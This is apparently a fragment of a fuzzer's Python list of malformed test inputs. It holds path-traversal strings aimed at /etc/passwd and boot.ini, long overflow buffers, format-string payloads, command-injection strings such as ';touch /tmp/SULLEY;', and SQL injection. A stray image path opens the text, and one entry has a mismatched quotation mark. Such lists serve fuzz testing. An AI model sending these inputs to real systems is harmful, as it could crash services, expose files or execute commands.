 "/.:/"  + "A"*5000 + "\x00\x00",
"/.../" + "A"*5000 + "\x00\x00",
"/.../.../.../.../.../.../.../.../.../.../",
"/../../../../../../../../../../../../etc/passwd",
"/../../../../../../../../../../../../boot.ini",
"..:..:..:..:..:..:..:..:..:..:..:..:..:",
"\\\\*",
"\\\\?\\",
"/\\" * 5000,
"/." * 5000,
"!@#$%%^#$%#$@#$%$$@#$%^^**(()",
"%01%02%03%04%0a%0d%0aADSF",
"%01%02%03@%04%0a%0d%0aADSF",
"/%00/",
"%00/",
"%00",
"%u0000",
# format strings.
"%n"     * 100,
"%n"     * 500,
"\"%n\"" * 500,
"%s"     * 100,
"%s"     * 500,
"\"%s\"" * 500,
# command injection.
"|touch /tmp/SULLEY",
";touch /tmp/SULLEY;",
"|notepad",
";notepad;",
"\nnotepad\n",
# SQL injection.
"1;SELECT%20*",
“'sqlattempt1",
"(sqlattempt2)",
"OR%201=1",
# some binary strings.
"\xde\xad\xbe\xef",
"\xde\xad\xbe\xef" * 10,
"\xde\xad\xbe\xef" * 100,
"\xde\xad\xbe\xef" * 1000,
"\xde\xad\xbe\xef" * 10000,
"\x00"             * 1000,
# miscellaneous.
"\r\n" * 100,
"<>" * 500,     # sendmail crackaddr